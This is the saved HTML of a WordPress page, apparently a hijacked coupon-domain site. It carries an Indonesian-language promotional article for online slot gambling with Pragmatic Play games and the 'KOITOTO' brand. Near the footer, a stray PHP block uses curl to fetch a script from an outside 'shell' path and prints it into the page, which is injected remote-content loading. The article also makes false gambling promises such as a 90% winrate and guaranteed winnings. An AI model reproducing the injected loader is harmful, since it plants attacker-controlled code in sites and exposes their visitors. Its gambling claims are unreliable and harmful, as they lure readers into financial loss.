<link rel="icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-238 single-format-standard wp-embed-responsive wp-theme-sinatra sinatra-topbar__separators-regular sinatra-layout__fw-contained sinatra-header-layout-1 sinatra-menu-animation-underline sinatra-header__separators-none si-single-title-in-content narrow-content si-page-title-align-left sinatra-no-sidebar entry-media-hover-style-1 sinatra-copyright-layout-1 si-input-supported validate-comment-form si-menu-accessibility">



<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		<div id="sinatra-header" >
		<div id="sinatra-header-inner">
	
<div class="si-container si-header-container">

	
<div class="sinatra-logo si-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><span class="site-title" itemprop="name">
						<a href="https://snapfishcouponcodenow.com/" rel="home" itemprop="url">
							Snapfishcouponcodenow
						</a>
					</span></div></div><!-- END .sinatra-logo -->

<nav class="site-navigation main-navigation sinatra-primary-nav sinatra-nav si-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">
<ul id="sinatra-primary-nav" class="menu"><li id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://snapfishcouponcodenow.com/"><span>Home</span></a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://snapfishcouponcodenow.com/sample-page/"><span>Sample Page</span></a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007"><a href="https://snapfishcouponcodenow.com/category/blackjack-online/"><span>Blackjack Online</span></a></li>
<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1008"><a href="https://snapfishcouponcodenow.com/category/judi-slot/"><span>Judi Slot</span></a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1009"><a href="https://snapfishcouponcodenow.com/category/judi-togel/"><span>Judi Togel</span></a></li>
<li id="menu-item-1010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1010"><a href="https://snapfishcouponcodenow.com/category/pediksi-togel/"><span>Pediksi Togel</span></a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1011"><a href="https://snapfishcouponcodenow.com/category/poker-online/"><span>Poker Online</span></a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1012"><a href="https://snapfishcouponcodenow.com/category/slot-online/"><span>Slot Online</span></a></li>
<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013"><a href="https://snapfishcouponcodenow.com/category/togel-online/"><span>Togel Online</span></a></li>
</ul></nav><!-- END .sinatra-nav -->
<div class="si-header-widgets si-header-element sinatra-widget-location-right"><div class="si-header-widget__search si-header-widget sinatra-hide-mobile-tablet"><div class="si-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="si-search">
		<svg class="si-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012s-12.012 5.339-12.012 12.012c0 6.673 5.339 12.012 12.012 12.012 2.803 0 5.472-0.934 7.474-2.669l4.938 4.938c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54 0 0 0 0 0 0s0 0 0 0c-1.735 1.735-4.004 2.669-6.54 2.669-5.339 0.133-9.476-4.004-9.476-9.209z"></path></svg>	</a><!-- END .si-search -->

	<div class="si-search-simple si-search-container dropdown-item">
		<form role="search" aria-label="Site Search" method="get" class="si-search-form" action="https://snapfishcouponcodenow.com/">

			<label class="si-form-label">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="si-input-search" placeholder="Search" value="" name="s" autocomplete="off">
			</label><!-- END .sinara-form-label -->

			
			<button type="submit" class="sinatra-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="18px" viewBox="0 0 30 18" enable-background="new 0 0 30 18" xml:space="preserve">
					
					<path class="arrow-handle" d="M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259 c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z">
					</path>
					
					<path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1,8h28.001c0.551,0,1,0.448,1,1c0,0.553-0.449,1-1,1H1c-0.553,0-1-0.447-1-1
					                            C0,8.448,0.447,8,1,8z">
					</path>
				</svg>
			</button>
		</form>
	</div><!-- END .si-search-simple -->
</div>
</div></div><!-- END .si-header-widget --></div><!-- END .si-header-widgets -->
	<span class="si-header-element si-mobile-nav">
				<button class="si-hamburger hamburger--spin si-hamburger-sinatra-primary-nav" aria-label="Menu" aria-controls="sinatra-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

</div><!-- END .si-container -->
	</div><!-- END #sinatra-header-inner -->
	</div><!-- END #sinatra-header -->
		
<div class="page-header si-has-breadcrumbs">

	
	
	<div class="si-container si-breadcrumbs"><span><span><a href="https://snapfishcouponcodenow.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Mengenali Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Mojogedang</span></span></div>
</div>
	</header><!-- #masthead .site-header -->

	
		<div id="main" class="site-main">

		
<div class="si-container">

	<div id="primary" class="content-area">

		
		<main id="content" class="site-content" role="main" itemscope itemtype="http://schema.org/Blog">

			

<article id="post-238" class="sinatra-article post-238 post type-post status-publish format-standard hentry category-judi-slot tag-koitoto" itemscope="" itemtype="https://schema.org/CreativeWork">

	
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://snapfishcouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a></span></span>
</div>

<header class="entry-header">

	
	<h1 class="entry-title" itemprop="headline">
		Mengenali Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Mojogedang	</h1>

</header>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

				
				<span>
										By 					<a class="url fn n" title="View all posts by admin" 
						href="https://snapfishcouponcodenow.com/author/admin/" rel="author" itemprop="url">
						<span class="author-name" itemprop="name">admin</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2023-01-21T11:54:01+07:00">21/01/2023</time></span></div></div>
<div class="entry-content si-entry" itemprop="text">
	<p><strong><a href="https://snapfishcouponcodenow.com/">KOITOTO</a></strong> &#8211; Perubahan game beting online yang sehari-harinya merasakan perubahan begitu cepat tentunya membuat sejumlah orang ingin untuk mainkan game ini. Banyak antara penggemar games casino mulai berganti haluan buat dapat nikmati permainan Slot secara dalam jaringan di bandar bisa dipercaya. Argumen penting membikin beberapa betaruh pada tempat casino mulai berpindah nikmati perjudian mesin ini secara dalam jaringan adalah dapat dimainkan dengan sangatlah fleksibel. Semua permainan gambling online ini dapat anda rasakan secara ringkas dengan kontribusi dari sarana dikasihkan oleh bandar Slot gacor terpilih.</p>
<p>Tidak sama dengan permainkan igaming Slot secara formal atau langsung di dalam tempat casino, nikmati taruhan Slot secara online tentu memerlukan terdapatnya server. Untuk beberapa pejudi setia jelas kenal dengan kehadiran server dan bisa memastikan server terpilih yang dapat mendukung permainan sangat bermutu. Server adalah basis atau perusahaan yang sediakan banyak jenis tipe permainan beting Slot judi online. Server pun kerap dinamakan provider untuk mempermudah seluruhnya betaruh. Pekerjaan khusus provider di dunia igaming online yakni siapkan dan meningkatkan permainan Slot online terbaik supaya bisa dicicipi oleh semua betaruh.</p>
<p>Di bumi ini ada sangat banyak basis judi online dapat anda rasakan secara gampang. Tiap-tiap provider mempunyai kelebihan serta tanda-tanda uniknya tertentu, hingga dapat membantu banyak bettor bermain sesuai sama grup diingini. Tentunya masing &#8211; masing provider itu tetap akan bersaing dalam hasilkan produk judi Slot yang terunggul sampai dapat dicicip oleh semuanya bettor hingga suka. beberapa provider sampai kerap berikan permainan dengan topik menarik diikuti dengan sangat banyak bonus beri keuntungan.</p>
<p>Satu diantara pada jumlahnya pemasok service beting online di dunia yang paling tenar serta gampang dijumpai yakni Pragmatic play. Basis igaming online ini namanya telah tidak kembali asing didengar oleh banyaknya betaruh dari pelbagai kelompok. Tidak cuma hanya itu, blog judi itu pun kerap jadi blog unggulan untuk seluruhnya betaruh di dunia. Masalah ini karena nilai keberuntungan dan permainan telah ditingkatkan oleh Pragmatic play ditanggung nyata akan memberikan keuntungan seluruhnya petaruhnya. Hingga tidak terheran-heran kalau banyak di antara penjudi pemula hingga sampai senior yang telah memiliki pengalaman bakal ikhlas kerjakan beberapa trik supaya bisa nikmati permainan di sini.</p>
<p>Situs taruhan judi online ini selalu memberi sangat banyak keluasaan terbaik untuk beberapa bettor yang paling mencintai permainan taruhan vs online. Kecuali mendatangkan permainan bermutu, agen  selalu stabil mendatangkan tempat buat mainkan semua hidangan produk terbaik dengan menyenangkan serta nyaman. Tidak cuma hanya itu, seluruh pemain pun ditanggung bakal mencapai begitu banyak keberuntungan terbaik dengan sangatlah gacor, karena masalah ini jadi kwalitas kualitas yang sekali dijaga oleh faksi provider biar perusahaannya terus diyakini oleh beberapa bettor.</p>
<p>Untuk beberapa pemain pemula yang barusan cari hoki nya di dunia gambling online tentu akan ingin tahu apa yang membuat blog judi Slot online amat gacor seperti Pragmatic Play ini sangatlah dimuliakan oleh beberapa bettor dan bandar judi di penjuru dunia khan? Tentu lewat artikel ini anda dapat mendapati sangat banyak info tentang seluruhnya keunggulan, ciri-ciri permainan, sampai nilai keuntungan yang hendak diterima oleh seluruhnya pemain di dunia. Karenanya supaya mengenali lebih dekat sama provider ternama di bumi ini, anda jangan hingga sampai skip seluruhnya informasi yang kami beri.</p>
<h2>
Pahami Apa Itu Bandar Slot Gacor Online Pragmatic Play</h2>
<p>Saat sebelum menerangkan perihal kelebihan dan ciri-ciri yang dipunyai oleh situs terbaik di bumi ini, alangkah lebih baiknya kalau anda mulai mengenal provider ini lebih dalam. Hingga dengan tiap-tiap info yang diperoleh, bettor bakal punya sangat banyak pengetahuan yang memungkinnya anda memperoleh sangat banyak keuntungan terpilih dan simpel dalam memenangi igaming online pada agen sah. Untuk itu, kami akan mulai artikel ini dengan info berkaitan pengenalan web-site judi Pragmatic play yang gampang didapati di dunia internet.</p>
<p>Dari demikian banyak server beting igaming yang berada pada dunia, banyak antara pemain profesional sampai beberapa agen memberinya saran buat bermain di web-site ini. pragmatic kerap jadi satu diantara situs terbaik yang gampang dipercaya oleh seluruh orang sebab dipercayai dapat memberinya kesan-kesan amat memberi keuntungan dan hebat untuk semua pemainnya. Tidak hanya hanya itu, penampilan visual serta grafis pada gameplay pun ditanggung dapat berikan banyak pemain kesan-kesan main paling memberikan kepuasan. Dikarenakan faksi provider selalu meningkatkan bermainnya sampai menggapai titik terpilih biar bettor tak pernah terasa sedih.</p>
<p>Perjudian Slot online yang disodori oleh bandar Slot gacor terbaik ini pun cukup bervariasi. Seluruhnya type objek paling sengit di dunia dapat anda rasakan dengan gampang dan efektif. Website judi unggulan ini sediakan beberapa puluh type topik permainan yang dapat membuat semuanya petaruhnya mendapat kesan-kesan paling membahagiakan sepanjang bermain. Adapun beberapa objek teratas kerap jadi alternatif buat seluruh betaruh di dunia salah satunya yaitu perjalanan, mitologi Yunani, dunia permen, hingga objek kekinian yang membahagiakan. Karena ada beraneka obyek favorit itu, sudah pasti bikin banyak betaruh memperoleh banyak peristiwa menarik sepanjang permainkan igaming di website ini.<br />
Anda tak perlu panik dengan mutu yang dipunyai oleh site ini, Selainnya punyai banyak kelebihan terpilih, situs Pragmatic juga diyakini oleh beberapa ratus hingga juta-an pemain dari beragam pelosok dunia. Masalah ini disebabkan perjudian ini sebagian besar punya objek membahagiakan, ketentuan taruhan termudah, hingga sampai hadiah yang menakjubkan. Hadiah ditawari oleh situs Pragmatic Play termasuk sangat besar, maka sanggup memberi keuntungan keuntungan begitu tinggi untuk seluruh pemain mujur. Tidak cuma hanya itu, jekpot yang dijajakan dapat gapai beberapa puluh juta rupiah. Jadi tidaklah heran kalau web-site ini kerap jadi alternatif terbaik.</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9 size-full" src="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" alt="ANGPAO KOITOTO" width="840" height="480" srcset="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg 840w, https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf-300x171.jpg 300w, https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Slot online menjadi satu diantara perjudian sangat populer yang memiliki pemain dari beberapa golongan serta umur. Pemakaiannya yang simpel serta dapat memercayakan peruntungan ini tentu jadi ciri-ciri yang dipunyai oleh permainan Slot. Meski begitu, hadiah jekpot yang dipunyai oleh permainan ini pasti bakal bikin anda mengelus dada karena amat jumlahnya nominal diperoleh. Hingga semuanya orang akan selalu cari trik terbaik sampai sukses memenangi igaming Slot dengan memberi keuntungan. Diantaranya merupakan cari tempat taruhan terpilih.</p>
<p>Basis pragmatic ini dapat dijadikan alternative permainkan semuanya pelayanan produk Slot sah dengan memberi keuntungan. Lantaran kecuali bisa dijadikan tempat untuk mendapati selingan paling membahagiakan, web ini bisa juga dijadikan tempat untuk cari keberuntungan nasib terpilih di dunia. Selainnya berikan nilai keuntungan tumpah ruah sekitar 100%, agen judi Slot gacor online pasti juga dapat menjajakan beberapa bonus dan promosi berlimpah tiap harinya. Maka ditanggung anda tentu akan selalu mujur. Dengan penawaran itu, tidaklah heran jika Pragmatic Play kerap jadi situs unggulan.</p>
<h2>
Ciri-ciri Unik dan Kelebihan Bandar Slot Gacor Pragmatic Play Terbaik</h2>
<p>Selaku satu diantaranya model provider gaming terbaik dan paling memberi keuntungan di dunia, karenanya tentu web-site ini punya banyak kelebihan terunggul yang tak pernah anda dapatkan awal kalinya di provider gaming online yang lain. Tiap-tiap kelebihan yang dipunyai oleh blog gaming online terbaik ini tentunya menjadi salah satunya ciri-khas privat untuk provider Pragmatic Play online di dunia. Anda dapat dengan gampangnya mencapai kelebihan paling besar tiap hari cukup dengan nikmati permainan berkualitas tiap harinya.<br />
Selesai anda membaca info berkenaan ciri-ciri dari igaming Slot terunggul ini, karena itu tentu bettor dapat dengan entengnya meneguhkan hati untuk nikmati seluruhnya suguhan permainan berkualitas dari provider gaming tersohor di Asia itu. Nach ini beberapa model kelebihan terhebat dari blog judi Slot gacor Pragmatic yang penting anda kenali.<br />
• Menyediakan Penampilan Situs serta Grafis Gameplay Menarik<br />
Keunikan pertama kali yang tak akan anda dapatkan di provider yang lain yakni penampakan situs dan gameplay yang super menarik. Agen amat menyadari jika game Slot sebagai satu diantaranya tipe permainan terunggul yang bisa memberi bermacam keuntungan paling besar tiap harinya. Maka dari itu nyaris 70% pemain beting di dunia dapat memakan seluruhnya waktunya untuk permainkan igaming online di bandar paling dipercaya. Untuk mendukung ketenteraman seluruh pemain, jadi agen bakal memberi penampakan situs serta gameplay dengan mutu membuat mata nyaman menatapnya dalam waktu yang lama.<br />
• Selalu Sediakan Permainan Paling Bermutu<br />
Pragmatic play dari dahulu memanglah kerap mendatangkan sangat banyak kualitas permainan yang beri keuntungan dan membikin seluruh bettor selalu kerasan. Permainan yang berkualitas ini dibarengi degan bervariasi obyek bagus yang bisa bikin tiap petaruhnya mendapati pengalaman bermain sangat terkesan setiap saat nikmati igaming dalam agen sah. Ragam topik disiapkan oleh bandar Slot gacor ini pun pastilah menjadi satu diantara langkah servis terbaik agen untuk mendatangkan keadaan main yang paling membahagiakan. Maka dari itu tidaklah mengherankan jika 80% permainan Slot yang popular di dunia dikuasai oleh provider Pragmatic.<br />
• Permainan Dikuasai RTP Tinggi<br />
Satu diantaranya daya magnet luar biasa yang bikin basis ini begitu disukai oleh beberapa pemain ialah sebab permainan yang siap di web online ini dikuasai oleh nilai perbandingan RTP yang cukuplah tinggi. Maka dari itu terus-menerus bikin tiap pemain temukan keuntungan banyak tiap harinya. Sebagai halnya dikenali jika RTP ini punya makna jadi Return to Player dengan arah untuk memberi pengembalian dana buat tiap pemain untung. Makin besar nilai RTP suatu permainan, maka makin besar pula keuntungan dicapai bettor.<br />
• Terdapat Volatilitas Permainan Bervariasi<br />
Volatilitas games di Slot beting online sebagai panggilan lain untuk menyebutkan sebuah jenjang dalam game. Sedikitnya ada 3 jenjang volatilitas di permainan Slot dimulai dengan volatilitas rendah, sarana, sampai tinggi. Volatilitas renda mempunyai winrate paling besar tetapi keuntungan yang dicapai cukup rendah. Dan volatilitas tinggi mempunyai winrate yang cukup susah dimenangi tetapi hasil keuntungan diperoleh bettor besar sekali. Setiap permainan Slot pragmatic play, anda tentu akan mendapatkan 3 type volatilitas igaming online itu tanpa sukar.<br />
• Jackpot serta Penawaran Bonus Tinggi<br />
Igaming judi Slot yang anda temui di internet pastilah miliki sangat banyak ragamnya. Hingga untuk mendapati hasil kemenangan terhebat, bettor mesti memastikan type permainan paling memiliki kualitas supaya dapat capai keuntungan banyak. Kecuali populer dengan permainan video Slot, mesin beting ada di site ini pun punya penawaran jekpot dengan keseluruhan hadiah lumayan besar. Juga menariknya agen terpilih di Indonesia kerap menawarkan moment serta promosi privat yang lain yang dapat dituruti oleh bettor dari beberapa kelompok. Anda dapat ikutinya untuk mendapat hoki paling besar secara cepat.<br />
• Mudah Diketemukan<br />
Menjadi salah satunya tipe provider gaming terpilih di pelosok dunia tentu membuat beberapa bettor gampang buat mendapatkannya situs beting online ini dengan ringan di mesin penelusuran internet. Pragmatic play selalu janjikan nilai keuntungan besar sekali untuk tiap-tiap bettor, hingga cukup banyak bandar judi online di penjuru dunia dapat kerja sama di dalam sediakan permainan paling berkualitas di websitenya. Sampai sekitaran 85% web-site judi di Asia tentu akan sajikan permainan dari Pragmatic.</p>
<h2>
Permainan Sangat Terkenal di Bandar Slot Gacor</h2>
<p>Pragmatic play udah meningkatkan permainan beting yang paling bermutu mulai sejak beberapa tahun ke belakang. Permainan yang disajikan oleh provider ini pasti tak akan memengkalkan tiap pecinta igaming online dari beragam golongan. Sebagian besar e &#8211; game dari provider itu jadi termashyur serta banyak disenangi oleh seluruh umur. Ditambah permainan ini janjikan nilai keuntungan keuntungan dan jekpot dengan jumlah relatif besar. Maka tidak bertanya-tanya jika bettor dapat dengan simpelnya menggapai keuntungan yang tinggi sekali saat sukses mengalahkan mesin.<br />
Di antara beberapa ratus model permainan Slot terpilih dari provider favorit di Indonesia ini, Sweet Bonanza Xmas menjadi satu diantara saran permainan ternama yang paling memberi keuntungan serta banyak digandrungi oleh pelbagai kelompok. Igaming itu pun pas jadi salah satunya alternatif di tahun akhir 2022 ini untuk menyongsong hari natal. Obyek inti dari igaming ini ialah dunia permen seperti permainan paling spektakuler seperti Candy Crush. Pada permainan anda akan mendapatkan banyak gabungan warna yang memikat serta benar-benar sesuai dikombinasikan satu sama yang lain.<br />
Sama dengan namanya, obyek pokok dari permainan ini yakni &#8220;Hari Natal&#8221;, hingga seluruh dekor dan penampakan gameplay akan dikuasai oleh warna putih, merah, dan hijau. Waktu permainkan game, bettor pastinya akan berkesan karena ada penampilan sangat memikat. Tentu, anda dapat dengan entengnya mendapat hoki sampai x10000 waktu mujur meraih kemenangannya. Nilai winrate di igaming satu ini pula cukup tinggi, di mana bettor dapat mendapat kesempatan kemenangan gapai 90%.<br />
Beberapa betaruh tak akan terasa jemu serta sedih saat permainkan igaming dalam agen Slot sah. Lantaran broker judi telah mempersiapkan beberapa promosi dan bonus amat beri keuntungan yang dapat dimenangi secara ringan. Mengenai beberapa referensi promosi terunggul bisa anda menangi secara sekejap diantaranya yakni bonus new anggota, bonus cashback, bonus referal, bonus deposit, dan seterusnya. Pasti dengan ada sejumlah spesifikasi dari ikon paling memberi keuntungan di site ini, di mana waktu bettor sukses mendapati ikon scatters da wild, karenanya anda berpeluang mendapat kemungkinan free spin. Pakai free spin itu buat mendapat bonus jekpot paling besar.<br />
Nach tersebut kawan akrab beting terbaik, bervariasi info menarik terkait provider Pragmatic Play sebagai idola seluruh pemain judi online dan bandar Slot gacor terunggul. Lekas cicipi permainan di web-site ini dan rasakan besarnya keuntungan didapat.</p>
</div>




<div class="entry-footer">

	<span class="screen-reader-text">Tags: </span><div class="post-tags"><span class="cat-links"><a href="https://snapfishcouponcodenow.com/tag/koitoto/" rel="tag">koitoto</a></span></div>
</div>


<section class="author-box" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">

	<div class="author-box-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>	</div>

	<div class="author-box-meta">
		<div class="h4 author-box-title">
							<a href="https://snapfishcouponcodenow.com/author/admin/" class="url fn n" rel="author" itemprop="url">
				admin	
				</a>
						</div>

		
		
		<div class="author-box-content" itemprop="description">
					</div>

		
<div class="more-posts-button">
	<a href="https://snapfishcouponcodenow.com/author/admin/" class="si-btn btn-text-1" role="button"><span>View All Posts</span></i></a>
</div>
	</div><!-- END .author-box-meta -->

</section>

<section class="post-nav" role="navigation">
	<h2 class="screen-reader-text">Post navigation</h2>

	<div class="nav-previous"><h6 class="nav-title">Previous Post</h6><a href="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-sitinjo/" rel="prev"><div class="nav-content"> <span>Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terhebat Sitinjo</span></div></a></div><div class="nav-next"><h6 class="nav-title">Next Post</h6><a href="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-margomulyo/" rel="next"><div class="nav-content"><span>Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Margomulyo</span> </div></a></div>
</section>

</article><!-- #post-238 -->


		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
</div><!-- END .si-container -->

		
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="si-scroll-top" class="si-smooth-scroll" title="Scroll to Top" >
	<span class="si-scroll-icon" aria-hidden="true">
		<svg class="si-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>		<svg class="si-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #sinatra-scroll-to-top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinatra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-mojogedang/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	!function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();
	</script>
	<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="sinatra-js-js-extra">
var sinatra_vars = {"ajaxurl":"https://snapfishcouponcodenow.com/wp-admin/admin-ajax.php","nonce":"54f3031d35","responsive-breakpoint":"960","sticky-header":{"enabled":false,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
//# sourceURL=sinatra-js-js-extra
</script>
<script src="https://snapfishcouponcodenow.com/wp-content/themes/sinatra/assets/js/sinatra.min.js?ver=1.3" id="sinatra-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://snapfishcouponcodenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 